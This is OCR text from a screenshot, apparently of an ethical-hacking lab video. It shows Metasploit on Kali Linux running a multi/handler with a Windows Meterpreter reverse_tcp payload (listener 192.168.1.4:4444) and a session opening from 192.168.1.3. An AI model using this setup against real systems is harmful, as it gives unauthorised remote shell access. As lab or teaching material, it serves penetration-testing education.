 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:02 1
root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.1.4:4444
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.3:54419) at 2019-03-14 04:01:50 -0400
Right Ctrl
B 99+ SRP 9:02 AM 1
3/14/2019